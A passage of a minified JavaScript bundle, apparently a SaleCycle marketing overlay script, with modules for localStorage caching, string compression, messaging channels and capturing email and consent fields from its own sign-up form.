g(){a=[]}},function(e,t,n){"use strict";var r=n(5),o=n(10),i=n(6),a=function(){function e(e){this.elem=e}return e.prototype.closest=function(t){return this.elem?new e(r.a.closest(this.elem,t)):this},e.prototype.done=function(){return this.elem||null},e.prototype.querySelector=function(t){return this.elem?new e(r.a.querySelector(t,this.elem)):this},e.prototype.querySelectorAll=function(t){if(!this.elem)return new o.a([],e);var n=r.a.querySelectorAll(t,this.elem),i=[];return n.forEach((function(t){i.push(new e(t))})),new o.a(i,e)},e.prototype.getAttribute=function(e,t){return void 0===t&&(t=!0),this.elem?new i.a(r.a.getAttribute(e,this.elem,t)):new i.a(void 0)},e.prototype.matches=function(e){return!!this.elem&&r.a.matches(this.elem,e)},e.prototype.exists=function(){return!!this.elem},e.prototype.isChecked=function(){return r.a.isChecked(this.elem)},e.prototype.focus=function(){return this.elem.focus()},e.prototype.isFocused=function(){return r.a.isFocused(this.elem)},e.prototype.textContent=function(e){if(void 0===e&&(e=!0),!this.elem)return new i.a(void 0);var t=new i.a(this.elem.textContent||this.elem.innerText);return e?t.clean():t},e.prototype.value=function(e){if(void 0===e&&(e=!0),!this.elem)return new i.a(null);var t=r.a.valueOf(this.elem,e);return"string"==typeof t?new i.a(t):new i.a(null)},e.prototype.getStringValue=function(e){var t=e;"string"==typeof e&&(t=[e]);var n=this.querySelectorAll(t).find((function(e){return e.value().exists()}));return n?n.value():new i.a(null)},e.prototype.getTextContent=function(e,t){var n=e;"string"==typeof e&&(n=[e]);var r=this.querySelectorAll(n).find((function(e){return e.textContent(t).exists()}));return r?r.textContent(t):new i.a(null)},e.prototype.setInnerHTML=function(t){return this.elem?(this.elem.innerHTML=t,new e(this.elem)):this},e.prototype.setTextContent=function(t){return this.elem?(this.elem.textContent=t,new e(this.elem)):this},e.prototype.getInnerHTML=function(){if(!this.elem)return new i.a(null);var e=this.elem.innerHTML;return new i.a(e)},e.prototype.getFrameContent=function(){return new e(r.a.frameContent(this.elem))},e}();t.a=a},function(e,t,n){var r,o,i;o=[],void 0===(i="function"==typeof(r=function(){var e,t,n=6e4,r=y(n),o="",i=!1;function a(){var t="__lscachetest__";if(void 0!==e)return e;try{if(!localStorage)return!1}catch(e){return!1}try{p(t,"__lscachetest__"),d(t),e=!0}catch(t){e=!(!s(t)||!localStorage.length)}return e}function s(e){return e&&("QUOTA_EXCEEDED_ERR"===e.name||"NS_ERROR_DOM_QUOTA_REACHED"===e.name||"QuotaExceededError"===e.name)}function c(){return void 0===t&&(t=null!=window.JSON),t}function u(e){return e+"-cacheexpiration"}function l(){return Math.floor((new Date).getTime()/n)}function f(e){return localStorage.getItem("lscache-"+o+e)}function p(e,t){localStorage.removeItem("lscache-"+o+e),localStorage.setItem("lscache-"+o+e,t)}function d(e){localStorage.removeItem("lscache-"+o+e)}function h(e){var t,n,r=new RegExp("^lscache-"+o.replace(/[[\]{}()*+?.\\^$|]/g,"\\$&")+"(.*)"),i=[];for(n=0;n<localStorage.length;n++)(t=(t=(t=localStorage.key(n))&&t.match(r))&&t[1])&&t.indexOf("-cacheexpiration")<0&&i.push(t);for(n=0;n<i.length;n++)e(i[n],u(i[n]))}function m(e){var t=u(e);d(e),d(t)}function g(e){var t=u(e),n=f(t);if(n){var r=parseInt(n,10);if(l()>=r)return d(e),d(t),!0}}function v(e,t){i&&"console"in window&&"function"==typeof window.console.warn&&(window.console.warn("lscache - "+e),t&&window.console.warn("lscache - The error was: "+t.message))}function y(e){return Math.floor(864e13/e)}return{set:function(e,t,n){if(!a())return!1;if(!c())return!1;try{t=JSON.stringify(t)}catch(e){return!1}try{p(e,t)}catch(n){if(!s(n))return v("Could not add item with key '"+e+"'",n),!1;var o,i=[];h((function(e,t){var n=f(t);n=n?parseInt(n,10):r,i.push({key:e,size:(f(e)||"").length,expiration:n})})),i.sort((function(e,t){return t.expiration-e.expiration}));for(var g=(t||"").length;i.length&&g>0;)v("Cache is full, removing item with key '"+(o=i.pop()).key+"'"),m(o.key),g-=o.size;try{p(e,t)}catch(t){return v("Could not add item with key '"+e+"', perhaps it's too big?",t),!1}}return n?p(u(e),(l()+n).toString(10)):d(u(e)),!0},get:function(e){if(!a())return null;if(g(e))return null;var t=f(e);if(!t||!c())return t;try{return JSON.parse(t)}catch(e){return t}},remove:function(e){a()&&m(e)},supported:function(){return a()},flush:function(){a()&&h((function(e){m(e)}))},flushExpired:function(){a()&&h((function(e){g(e)}))},setBucket:function(e){o=e},resetBucket:function(){o=""},getExpiryMilliseconds:function(){return n},setExpiryMilliseconds:function(e){r=y(n=e)},enableWarnings:function(e){i=e}}})?r.apply(t,o):r)||(e.exports=i)},function(e,t,n){"use strict";n.d(t,"a",(function(){return r})),n.d(t,"b",(function(){return o}));var r=[{name:"firstName",type:{text:"string",textarea:"string"}},{name:"lastName",type:{text:"string",textarea:"string"}},{name:"salutation",type:{text:"string",radio:"check","select-one":"string"}},{name:"dob",type:{date:"string",text:"string","select-one":"string"}},{name:"gender",type:{radio:"check","select-one":"string"}},{name:"country",type:{text:"string","select-one":"string"}},{name:"age18Plus",type:{checkbox:"check"}},{name:"ukResident",type:{checkbox:"check"}},{name:"mobile",type:{number:"number",tel:"number"}},{name:"landline",type:{number:"number",tel:"number"}},{name:"acceptedTAndC",type:{checkbox:"check"}},{name:"optIn",type:{checkbox:"check"}},{name:"optOut",type:{checkbox:"check"}},{name:"b2b",type:{checkbox:"check"}},{name:"nearestStore",type:{text:"string",radio:"check",checkbox:"check","select-one":"string"}},{name:"customOne",type:{text:"string",textarea:"string",radio:"check",checkbox:"check",number:"number",tel:"number","select-one":"string"}},{name:"customTwo",type:{text:"string",textarea:"string",radio:"check",checkbox:"check",number:"number",tel:"number","select-one":"string"}},{name:"customThree",type:{text:"string",textarea:"string",radio:"check",checkbox:"check",number:"number",tel:"number","select-one":"string"}},{name:"customFour",type:{text:"string",textarea:"string",radio:"check",checkbox:"check",number:"number",tel:"number","select-one":"string"}},{name:"customFive",type:{text:"string",textarea:"string",radio:"check",checkbox:"check",number:"number",tel:"number","select-one":"string"}},{name:"customSix",type:{text:"string",textarea:"string",radio:"check",checkbox:"check",number:"number",tel:"number","select-one":"string"}},{name:"customSeven",type:{text:"string",textarea:"string",radio:"check",checkbox:"check",number:"number",tel:"number","select-one":"string"}},{name:"customEight",type:{text:"string",textarea:"string",radio:"check",checkbox:"check",number:"number",tel:"number","select-one":"string"}},{name:"customNine",type:{text:"string",textarea:"string",radio:"check",checkbox:"check",number:"number",tel:"number","select-one":"string"}},{name:"customTen",type:{text:"string",textarea:"string",radio:"check",checkbox:"check",number:"number",tel:"number","select-one":"string"}}],o=function(e){var t={},n={firstName:e.get("firstName"),lastName:e.get("lastName"),dob:e.get("dob"),gender:e.get("gender"),country:e.get("country"),ageOver18:e.get("age18Plus"),ukResident:e.get("ukResident"),acceptTCs:e.get("acceptedTAndC"),b2b:e.get("b2b"),nearestStore:e.get("nearestStore"),occupation:e.get("occupation")},r=Object.keys(n).filter((function(e){return n[e]}));r.length&&(t.customer={},t.customer.source="SalecycleRtm",r.forEach((function(e){t.customer[e]=n[e]})));var o={landline:e.get("landline"),mobile:e.get("mobile")};(o.landline||o.mobile)&&(t.customer||(t.customer={}),t.customer.phone={source:"SalecycleRtm"},o.landline&&(t.customer.phone.landline=o.landline),o.mobile&&(t.customer.phone.mobile=o.mobile));var i={customOne:e.get("customOne"),customTwo:e.get("customTwo"),customThree:e.get("customThree"),customFour:e.get("customFour"),customFive:e.get("customFive"),customSix:e.get("customSix"),customSeven:e.get("customSeven"),customEight:e.get("customEight"),customNine:e.get("customNine"),customTen:e.get("customTen")};if(Object.keys(i).filter((function(e){return i[e]})).length)for(var a in t.customer||(t.customer={}),t.customer.customFields={},i)i[a]&&(t.customer.customFields[a]=i[a]);return t}},function(e,t,n){var r,o=function(){var e=String.fromCharCode,t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+-$",r={};function o(e,t){if(!r[e]){r[e]={};for(var n=0;n<e.length;n++)r[e][e.charAt(n)]=n}return r[e][t]}var i={compressToBase64:function(e){if(null==e)return"";var n=i._compress(e,6,(function(e){return t.charAt(e)}));switch(n.length%4){default:case 0:return n;case 1:return n+"===";case 2:return n+"==";case 3:return n+"="}},decompressFromBase64:function(e){return null==e?"":""==e?null:i._decompress(e.length,32,(function(n){return o(t,e.charAt(n))}))},compressToUTF16:function(t){return null==t?"":i._compress(t,15,(function(t){return e(t+32)}))+" "},decompressFromUTF16:function(e){return null==e?"":""==e?null:i._decompress(e.length,16384,(function(t){return e.charCodeAt(t)-32}))},compressToUint8Array:function(e){for(var t=i.compress(e),n=new Uint8Array(2*t.length),r=0,o=t.length;r<o;r++){var a=t.charCodeAt(r);n[2*r]=a>>>8,n[2*r+1]=a%256}return n},decompressFromUint8Array:function(t){if(null==t)return i.decompress(t);for(var n=new Array(t.length/2),r=0,o=n.length;r<o;r++)n[r]=256*t[2*r]+t[2*r+1];var a=[];return n.forEach((function(t){a.push(e(t))})),i.decompress(a.join(""))},compressToEncodedURIComponent:function(e){return null==e?"":i._compress(e,6,(function(e){return n.charAt(e)}))},decompressFromEncodedURIComponent:function(e){return null==e?"":""==e?null:(e=e.replace(/ /g,"+"),i._decompress(e.length,32,(function(t){return o(n,e.charAt(t))})))},compress:function(t){return i._compress(t,16,(function(t){return e(t)}))},_compress:function(e,t,n){if(null==e)return"";var r,o,i,a={},s={},c="",u="",l="",f=2,p=3,d=2,h=[],m=0,g=0;for(i=0;i<e.length;i+=1)if(c=e.charAt(i),Object.prototype.hasOwnProperty.call(a,c)||(a[c]=p++,s[c]=!0),u=l+c,Object.prototype.hasOwnProperty.call(a,u))l=u;else{if(Object.prototype.hasOwnProperty.call(s,l)){if(l.charCodeAt(0)<256){for(r=0;r<d;r++)m<<=1,g==t-1?(g=0,h.push(n(m)),m=0):g++;for(o=l.charCodeAt(0),r=0;r<8;r++)m=m<<1|1&o,g==t-1?(g=0,h.push(n(m)),m=0):g++,o>>=1}else{for(o=1,r=0;r<d;r++)m=m<<1|o,g==t-1?(g=0,h.push(n(m)),m=0):g++,o=0;for(o=l.charCodeAt(0),r=0;r<16;r++)m=m<<1|1&o,g==t-1?(g=0,h.push(n(m)),m=0):g++,o>>=1}0==--f&&(f=Math.pow(2,d),d++),delete s[l]}else for(o=a[l],r=0;r<d;r++)m=m<<1|1&o,g==t-1?(g=0,h.push(n(m)),m=0):g++,o>>=1;0==--f&&(f=Math.pow(2,d),d++),a[u]=p++,l=String(c)}if(""!==l){if(Object.prototype.hasOwnProperty.call(s,l)){if(l.charCodeAt(0)<256){for(r=0;r<d;r++)m<<=1,g==t-1?(g=0,h.push(n(m)),m=0):g++;for(o=l.charCodeAt(0),r=0;r<8;r++)m=m<<1|1&o,g==t-1?(g=0,h.push(n(m)),m=0):g++,o>>=1}else{for(o=1,r=0;r<d;r++)m=m<<1|o,g==t-1?(g=0,h.push(n(m)),m=0):g++,o=0;for(o=l.charCodeAt(0),r=0;r<16;r++)m=m<<1|1&o,g==t-1?(g=0,h.push(n(m)),m=0):g++,o>>=1}0==--f&&(f=Math.pow(2,d),d++),delete s[l]}else for(o=a[l],r=0;r<d;r++)m=m<<1|1&o,g==t-1?(g=0,h.push(n(m)),m=0):g++,o>>=1;0==--f&&(f=Math.pow(2,d),d++)}for(o=2,r=0;r<d;r++)m=m<<1|1&o,g==t-1?(g=0,h.push(n(m)),m=0):g++,o>>=1;for(;;){if(m<<=1,g==t-1){h.push(n(m));break}g++}return h.join("")},decompress:function(e){return null==e?"":""==e?null:i._decompress(e.length,32768,(function(t){return e.charCodeAt(t)}))},_decompress:function(t,n,r){var o,i,a,s,c,u,l,f=[],p=4,d=4,h=3,m="",g=[],v={val:r(0),position:n,index:1};for(o=0;o<3;o+=1)f[o]=o;for(a=0,c=Math.pow(2,2),u=1;u!=c;)s=v.val&v.position,v.position>>=1,0==v.position&&(v.position=n,v.val=r(v.index++)),a|=(s>0?1:0)*u,u<<=1;switch(a){case 0:for(a=0,c=Math.pow(2,8),u=1;u!=c;)s=v.val&v.position,v.position>>=1,0==v.position&&(v.position=n,v.val=r(v.index++)),a|=(s>0?1:0)*u,u<<=1;l=e(a);break;case 1:for(a=0,c=Math.pow(2,16),u=1;u!=c;)s=v.val&v.position,v.position>>=1,0==v.position&&(v.position=n,v.val=r(v.index++)),a|=(s>0?1:0)*u,u<<=1;l=e(a);break;case 2:return""}for(f[3]=l,i=l,g.push(l);;){if(v.index>t)return"";for(a=0,c=Math.pow(2,h),u=1;u!=c;)s=v.val&v.position,v.position>>=1,0==v.position&&(v.position=n,v.val=r(v.index++)),a|=(s>0?1:0)*u,u<<=1;switch(l=a){case 0:for(a=0,c=Math.pow(2,8),u=1;u!=c;)s=v.val&v.position,v.position>>=1,0==v.position&&(v.position=n,v.val=r(v.index++)),a|=(s>0?1:0)*u,u<<=1;f[d++]=e(a),l=d-1,p--;break;case 1:for(a=0,c=Math.pow(2,16),u=1;u!=c;)s=v.val&v.position,v.position>>=1,0==v.position&&(v.position=n,v.val=r(v.index++)),a|=(s>0?1:0)*u,u<<=1;f[d++]=e(a),l=d-1,p--;break;case 2:return g.join("")}if(0==p&&(p=Math.pow(2,h),h++),f[l])m=f[l];else{if(l!==d)return null;m=i+i.charAt(0)}g.push(m),f[d++]=i+m.charAt(0),i=m,0==--p&&(p=Math.pow(2,h),h++)}}};return i}();void 0===(r=function(){return o}.call(t,n,t,e))||(e.exports=r)},function(e,t,n){"use strict";n.d(t,"b",(function(){return o})),n.d(t,"a",(function(){return i}));function r(e,t){return e.map((function(e){return o(e,t)})).filter((function(e){return null!=e}))}function o(e,t){void 0===t&&(t=!1);var n={};return null==e?e:"string"==typeof e?t||e.trim().length>0?e:void 0:"object"!=typeof e?e:Array.isArray(e)?(e=r(e,t)).length>0?e:null:(Object.keys(e).forEach((function(i){var a=e[i];if("tagBag"!==i)if("keywords"!==i)if("string"!=typeof a)if("object"==typeof a)if(Array.isArray(a)){if(0===a.length)return;var s=r(a,t);s&&s.length>0&&(n[i]=s)}else{var c=o(a,t);c&&(n[i]=c)}else null!=a&&(n[i]=a);else(a.trim().length>0||t)&&(n[i]=a);else n[i]=r(a,!1);else n[i]=a})),Object.keys(n).length>0?n:null)}function i(e){return null==e||""===e?null:"object"!=typeof e||function(e){for(var t in e){if({}.hasOwnProperty.call(e,t))if(e[t])return!0}return!1}(e)?e:null}},function(e,t,n){"use strict";n.d(t,"a",(function(){return r})),n.d(t,"b",(function(){return s}));var r,o=n(56),i=n(59),a=n(57);!function(e){e.EAC="EAC",e.SMB="SMB",e.DOT="DOT",e.CONCENT_OPT_IN="CONSENTOPTIN",e.CONCENT_OPT_OUT="CONSENTOPTOUT"}(r||(r={}));var s=function(){function e(e,t,n){this.managers=new o.a,this.featureInterface=e,this.implementation=t,this.socket=new a.a(e),this.socket.subscribe(this.onSocketMessage.bind(this))}return e.prototype.onSocketMessage=function(e){var t,n=!1,r=!1;t=this.managers.get(e.config.rtmType+e.config.ids.mscTemplateId);for(var o=0,a=this.managers.getRtmManagerValues();o<a.length;o++){var s=a[o];if(s.message&&s.message.config&&s.message.config.ids&&s.message.config.ids.campaignId===e.config.ids.campaignId){if(s.hasBeenDisplayed){r=!0;break}if(s.message.config.ids.mscTemplateId!==e.config.ids.mscTemplateId){n=!0,s.resetMessageState(),s.resetMpsState();break}}}(!t&&!r||n)&&(t=new i.a(this.featureInterface,this.implementation),this.managers.set(e.config.rtmType+e.config.ids.mscTemplateId,t)),t&&t.configure(e)},e}()},function(e,t,n){"use strict";var r=function(){function e(){}return e.priceStringToDecimal=function(e){if(!e)return null;var t=e.lastIndexOf("."),n=e.lastIndexOf(",");(n>t&&(t=n),-1!==t)&&(e.length-1-t>2&&(t=-1));var r=e;t>-1?r=e.substr(0,t).replace(".","").replace(",","")+"."+e.substr(t+1):r=e.replace(".","").replace(",","");var o=parseFloat(r);return isNaN(o)?null:o},e.priceToFixed=function(e){return null==e?null:e.toFixed(2)},e}();t.a=r},function(e,t,n){"use strict";n.d(t,"a",(function(){return c}));var r=n(64),o=n(0),i=n.n(o),a=function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},s=function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};function c(e,t,n,r,o){return a(this,void 0,void 0,(function(){return s(this,(function(i){switch(null==r?void 0:r.config.rtmType){case"SMB":case"EAC":case"DOT":return[2,u(e,r,t,n,o)];default:return[2,{isValid:!t}]}return[2]}))}))}function u(e,t,n,o,c){return a(this,void 0,void 0,(function(){var a;return s(this,(function(s){switch(s.label){case 0:return a={isValid:!1},"SMB"!==(null==t?void 0:t.config.rtmType)?[3,2]:[4,Object(r.a)(e)];case 1:if(!s.sent().length)return i.a.noop(),[2,a];s.label=2;case 2:switch(!0){case n:break;case!o.isActiveTemplate(null==t?void 0:t.config.ids.mscTemplateId,null==t?void 0:t.config.language):i.a.noop();break;case null==t?void 0:t.config.controlGroup:i.a.noop(),a.isValid=c,a.isControlGroup=null==t?void 0:t.config.controlGroup;break;default:a.isValid=!0}return[2,a]}}))}))}},function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var r,o=n(12),i=n(25),a=n(26),s=n(18),c=(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),u=function(){return(u=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return c(t,e),t.prototype.onChange=function(e){var t=this.scrapeEmail();if(t)return{email:{value:t,source:"SalecycleRtm"}}},t.prototype.onSubmit=function(e){var t={};if(this.fluentContent.querySelector('input[data-sc-data-type="email"]').exists()){var n=this.scrapeEmail();if(!n)throw new i.a("Please enter a valid email address",".validation-sc");t.email={value:n,source:"SalecycleRtm"}}var r=a.a.setDataAttribute(this.fluentContent,this.api,"data-sc-data-type").scrape(s.a).map(s.b),o=this.scrapeConsent();return o&&t.email&&(t.consent=[u(u({},o[0]),{value:t.email.value,source:"SalecycleRtm"})]),this.onAfterSubmit(),u(u({},t),r)},t.prototype.scrapeEmail=function(){var e=this.fluentContent.getStringValue('input[data-sc-data-type="email"]');if(e.exists()){var t=e.done();if(t&&this.api.strings.regexList.EMAIL.test(t))return t}},t.prototype.scrapeConsent=function(){var e=this.fluentContent.querySelector('[data-sc-data-type="consent"]');if(e.exists()){var t=e.getAttribute("data-sc-consent-type").toUpperCase().done();if("OPT_IN"!==t&&"OPT_OUT"!==t)throw new Error('Data attribute "data-sc-consent-type" must be either "OPT_IN" or "OPT_OUT" but got value '+t);var n=this.fluentContent.querySelector('[data-sc-consent-option-toggle="flip"]').exists()?e.isChecked():!e.isChecked();return!e.isChecked||n?null:[{consentType:"OPT_IN"===t?"OptIn":"OptOut",dataType:"Email"}]}},t}(o.a)},function(e,t,n){"use strict";var r,o=(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=function(e){function t(t,n){var r=e.call(this,t)||this;return r.message=t,r.type="ValidationError",r.el=n||".validation-sc",r}return o(t,e),Object.defineProperty(t.prototype,"elem",{get:function(){return this.el},enumerable:!1,configurable:!0}),t}(Error);t.a=i},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r=function(){function e(e,t,n){this.fluentContent=e,this.api=t,this.attr=n,this.values=new Map}return e.prototype.validateType=function(e,t,n){switch(n){case"number":return this.api.strings.regexList.NUMBER.test(t);case"email":return this.api.strings.regexList.EMAIL.test(t);case"check":return e.checked;case"string":return!0;default:return!1}},e.setDataAttribute=function(t,n,r){return new e(t,n,r)},e.prototype.scrape=function(e){for(var t,n=0,r=e;n<r.length;n++){var o=r[n],i=this.fluentContent.querySelectorAll("["+this.attr+'="'+o.name+'"]');if(i.exists())for(var a=0,s=i.done();a<s.length;a++){var c=s[a],u=null!==(t=c.type)&&void 0!==t?t:c.tagName.toLowerCase();this.validateType(c,c.value,o.type[u])&&this.values.set(o.name,this.extractValue(c))}}return this},e.prototype.map=function(e){return e(this.values)},e.prototype.extractValue=function(e){switch(e.type){case"check":return e.checked;default:return e.value}},e}()},function(e,t,n){"use strict";var r,o=n(0),i=n(8),a=n(58),s=n(28),c=n(13);!function(e){e[e.GET=0]="GET",e[e.POST=1]="POST"}(r||(r={}));var u=function(){function e(){this.bHasSentImpressions=!1;var e=c.a(),t=a.a.getChannel(e);this.xhrChannel=s.a.getChannel(e),this.primaryChannel=t||this.xhrChannel,this.impressionsQueue=[],this.otherMessagesQueue=[],this.primaryChannel||o.noop()}return e.prototype.sendError=function(e,t){return this.primaryChannel.sendMessage(e,t)},e.prototype.sendOtherMessage=function(e,t,n,r){this.otherMessagesQueue.push({callback:r,url:e,message:t,type:n}),this.processQueues()},e.prototype.sendImpression=function(e){this.impressionsQueue.push(e),this.processQueues()},e.prototype.processQueues=function(){var e=this;this.processImpressionsQueue()?setTimeout((function(){e.processOtherMessages()}),250):this.processOtherMessages()},e.prototype.processImpressionsQueue=function(){if(this.impressionsQueue.length<1)return!1;for(;this.impressionsQueue.length>0;){var e=this.impressionsQueue.shift(),t=i.a.stateEndpointUrl;e.ids&&e.ids.message&&(t=t+"?msgId="+e.ids.message),this.primaryChannel.sendMessage(t,e)}return this.bHasSentImpressions=!0,!0},e.prototype.processOtherMessages=function(){if(this.bHasSentImpressions)for(var e=function(){var e=t.otherMessagesQueue.shift();e.callback||(e.callback=function(){}),e.type===r.GET?t.xhrChannel.get(e.url,e.message).then((function(t){return e.callback(null,t)})).catch((function(t){return e.callback(t)})):t.xhrChannel.sendMessage(e.url,e.message).then((function(t){return e.callback(null,t)})).catch((function(t){return e.callback(t)}))},t=this;this.otherMessagesQueue.length>0;)e()},e}();t.a=new u},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(14),o=function(){function e(){}return e.canUseXhrCors=function(e){return null===e.canUseXhrCors&&(e.canUseXhrCors=window.XMLHttpRequest&&"withCredentials"in new window.XMLHttpRequest),e.canUseXhrCors},e.getChannel=function(t){return e.canUseXhrCors(t)?new e:null},e.prototype.get=function(e,t,n){var o=r.a(e,"GET");return r.b(o,"GET",t,n)},e.prototype.sendMessage=function(e,t){var n=r.a(e,"POST");return r.b(n,"POST",t)},e}()},function(e,t,n){"use strict";n.d(t,"a",(function(){return l})),n.d(t,"b",(function(){return f}));var r,o=n(13),i=n(1),a=n(30),s=n(0),c=Object(o.a)(),u=function(){return void 0!==r?i.a.resolve(r):(r=a.a(c),new i.a((function(e,t){return r?e(r):t("LOCAL_STORE_UNAVAILABLE")})))};function l(){return u().then((function(e){return e.getValue("sc_dnt")})).then((function(e){return"1"!==e})).catch((function(){return!0}))}function f(){return u().then((function(e){return e.setValue("sc_dnt","1",10)})).catch((function(e){return s.noop()}))}},function(e,t,n){"use strict";n.d(t,"a",(function(){return p}));var r,o=n(17),i=n(19),a=n(1),s=n(2),c=n(31),u=(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),l=Object(s.q)(),f=function(e){function t(){var t=e.call(this)||this;return o.flushExpired(),t}return u(t,e),Object.defineProperty(t.prototype,"Name",{get:function(){return"LocalStorage"},enumerable:!1,configurable:!0}),t.prototype.getValue=function(e,t){var n;if(t)try{return a.a.resolve(l.localStorage.getItem(e))}catch(e){return a.a.reject(e)}else n=o.get("scls::"+e);if(!n||"object"==typeof n)return a.a.resolve(null);n.indexOf&&0===n.indexOf("#::")&&(n=i.decompressFromUTF16(n.substring("#::".length)));try{"string"!=typeof n||"{"!==n.charAt(0)&&"["!==n.charAt(0)||(n=s.a.parse(n))}catch(e){}return a.a.resolve(n)},t.prototype.setValue=function(e,t,n){"object"==typeof t&&(t=s.a.stringify(t));var r=i.compressToUTF16(t);return r=r.length>t.length?""+t:"#::"+r,o.set("scls::"+e,r,n),a.a.resolve(!0)},t.prototype.removeValue=function(e,t){return t?this.removeByPath(e,t).then((function(t){o.set("scls::"+e+"-cacheexpiration",t)})):o.remove("scls::"+e),a.a.resolve(!0)},t}(c.a),p=function(e){return null!==(t=e).canUseLocalStorage&&void 0!==t.canUseLocalStorage||(t.canUseLocalStorage=o.supported()),t.canUseLocalStorage?new f:null;var t}},function(e,t,n){"use strict";var r=n(1),o=function(){function e(){}return e.prototype.removeByPath=function(e,t){var n=this;return r.a.all([this.getValue(e),this.getValue(e+"-cacheexpiration")]).then((function(r){var o=r[0],i=r[1];if("object"==typeof o)return t.forEach((function(e){var t=e.split("."),n=o;if(t.length>1)for(var r=0;r<t.length-1;r++)n=o[t[r]];delete n[t.pop()]})),n.setValue(e,o),i}))},e}();t.a=o},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r=function(){function e(){}return e.prototype.scrapeState=function(e,t,n){n.scrapeState({},t,e)},e}()},function(e,t,n){"use strict";var r=function(){function e(){}return e.getQueryStringParameter=function(e,t){void 0===t&&(t=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)","i").exec(t);return n&&n[2]?decodeURIComponent(n[2].replace(/\+/g," ")):null},e}();t.a=r},function(e,t,n){"use strict";function r(e){return!(!e||"object"!=typeof e)&&!Array.isArray(e)}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(2),o=n(34);function i(e){var t={};for(var n in e)if("boolean"==typeof e[n]&&(t[n]=e[n]),{}.hasOwnProperty.call(e,n)&&e[n])if(Object(o.a)(e[n]))if("tagBag"===n||"keywords"===n)t[n]=e[n];else{void 0!==i(e[n])&&(t[n]=i(e[n]))}else t[n]=e[n];if("{}"!==r.a.stringify(t))return t}},function(e,t,n){"use strict";n.d(t,"a",(function(){return c}));var r=n(11),o=n(43),i=n(1),a=n(2),s=Object(a.q)(),c=function(){function e(){this.ChannelGuid=r.a(),this.TicketQueue={},this.RegisteredForMessages=!1}return e.canUsePostMessage=function(e){return null===e.canUsePostMessage&&(e.canUsePostMessage=!!s.postMessage),e.canUsePostMessage},e.getChannel=function(t){return e.canUsePostMessage(t)?new e:null},e.prototype.sendMessage=function(e,t){var n=this;return this.listenForMessages(),new i.a((function(i,s){o.a(e,(function(e,o){if(e)return s(e);var c=r.a(),u={channelGuid:n.ChannelGuid,ticket:{payload:t,ticketGuid:c}},l=a.a.stringify(u);n.TicketQueue[c]=function(e,t){return e?s(e):i(t)},o(l,"*")}))}))},e.prototype.listenForMessages=function(){var e=this;this.RegisteredForMessages||(this.RegisteredForMessages=!0,o.b(this.ChannelGuid,(function(t,n){return e.onTicketReceived(t,n)})))},e.prototype.onTicketReceived=function(e,t){void 0===t&&(t={});var n=this.TicketQueue[t.ticketGuid];n&&(n(e,t.payload),delete this.TicketQueue[t.ticketGuid])},e}()},function(e,t,n){"use strict";n.d(t,"a",(function(){return i})),n.d(t,"b",(function(){return c}));var r=n(2),o=[];function i(){return o.map((function(e){return{eventType:e.name,selector:e.selector}}))}function a(e,t,n,i,a){Array.isArray(n)||(n=[n]),n.forEach((function(n){var s,c,u=!1,l=250;"string"==typeof n?s=n:(s=n.selector,u=n.rebind||!1,n.delay&&n.delay>250&&(l=n.delay)),c=a?e.page.querySelectorAll(s,a):e.page.querySelectorAll(s),Array.isArray(c)&&c.forEach((function(e){if(!o.some((function(n){return 